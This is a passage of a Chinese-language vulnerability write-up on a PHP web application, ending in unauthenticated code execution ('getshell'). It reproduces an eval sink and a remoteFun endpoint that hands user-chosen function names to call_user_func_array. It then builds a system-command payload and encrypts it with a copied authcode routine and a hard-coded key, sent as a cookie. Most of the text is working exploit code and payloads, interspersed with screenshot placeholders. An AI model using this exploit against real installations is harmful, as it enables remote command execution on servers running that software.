3. `3、所以我们只要能设置 software 表中的字段 encrypt 的值为 defined_encrypt，字段 defined_encrypt 的值为 phpinfo();就能代码执行`## 0x05前台代码执行getshell

call_user_func_array ( callable \$callback , array \$param_arr ) : mixed1. `publicfunction remoteFun()`
2. `{`
3. ` \$data = \$this->parseData();`
4. ` empty(\$data['name'])?exit(api_json('1402')): FALSE;`
5. ` do_action('api_software_remote_fun',[\$data]);`
6. `eval(\$this->software['0']['remote']);`
7. `if(!function_exists(\$data['name'])){`
8. `exit(api_json('1401'));`
9. `}`
10. ` \$fun_param_num = count(get_fucntion_parameter_name(\$data['name']));`
11. `if(\$fun_param_num !='0'){`
12. ` empty(\$data['param'])?exit(api_json('1402')): FALSE;`
13. ` \$res_param_num = count(\$data['param']);`
14. `if(\$fun_param_num != \$res_param_num){`
15. `exit(api_json('1403'));`
16. `}`
17. `}else{`
18. ` \$data['param']= array();`
19. `}`
20. ` \$test = \$data['param'];`
21. ` \$testst = \$data['name'];`
22. `exit(api_json('1408', array('result'=>@call_user_func_array(\$data['name'], \$data['param']))));`
23. `}`

1. `\$res_param_num = count(\$data['param']);`

1. `if(\$fun_param_num != \$res_param_num){`
2. `exit(api_json('1403'));`
3. `}`

1. `{"name":"system","param":["ls","dotast"]}`

payload已经构造好了，接下来就是将 payload 进行加密。我们看看哪里用到`authcode`方法进行加密。全局搜索后，发现登录的时候调用过这个方法进行加密1. `<?php`
2. `function authcode(\$string, \$operation ='DECODE', \$key ='', \$expiry =0)`
3. `{`
4. ` \$ckey_length =4;`
5. ` \$key = md5(\$key);`
6. ` \$keya = md5(substr(\$key,0,16));`
7. ` \$keyb = md5(substr(\$key,16,16));`
8. ` \$keyc = \$ckey_length ?(\$operation =='DECODE'? substr(\$string,0, \$ckey_length): substr(md5(microtime()),-\$ckey_length)):'';`
9. ` \$cryptkey = \$keya . md5(\$keya . \$keyc);`
10. ` \$key_length = strlen(\$cryptkey);`
11. ` \$string = \$operation =='DECODE'? base64_decode(substr(\$string, \$ckey_length)): sprintf('0d', \$expiry ? \$expiry + time():0). substr(md5(\$string . \$keyb),0,16). \$string;`
12. ` \$string_length = strlen(\$string);`
13. ` \$result ='';`
14. ` \$box = range(0,255);`
15. ` \$rndkey = array();`
16. `for(\$i =0; \$i <=255; \$i++){`
17. ` \$rndkey[\$i]= ord(\$cryptkey[\$i % \$key_length]);`
18. `}`
19. `for(\$j = \$i =0; \$i <256; \$i++){`
20. ` \$j =(\$j + \$box[\$i]+ \$rndkey[\$i])%256;`
21. ` \$tmp = \$box[\$i];`
22. ` \$box[\$i]= \$box[\$j];`
23. ` \$box[\$j]= \$tmp;`
24. `}`
25. `for(\$a = \$j = \$i =0; \$i < \$string_length; \$i++){`
26. ` \$a =(\$a +1)%256;`
27. ` \$j =(\$j + \$box[\$a])%256;`
28. ` \$tmp = \$box[\$a];`
29. ` \$box[\$a]= \$box[\$j];`
30. ` \$box[\$j]= \$tmp;`
31. ` \$result .= chr(ord(\$string[\$i])^(\$box[(\$box[\$a]+ \$box[\$j])%256]));`
32. `}`
33. `if(\$operation =='DECODE'){`
34. `if((substr(\$result,0,10)==0|| substr(\$result,0,10)- time()>0)&& substr(\$result,10,16)== substr(md5(substr(\$result,26). \$keyb),0,16)){`
35. `return substr(\$result,26);`
36. `}else{`
37. `return'';`
38. `}`
39. `}else{`
40. `return \$keyc . str_replace('=','', base64_encode(\$result));`
41. `}`
42. `}`
43. `setcookie('test', authcode('{"name":"system","param":["ls","123456"]}','','zMY0khLKVILeoJMirXxTo4thJuy4T5UnMiIbMTuw'), time()+3600,'/');`
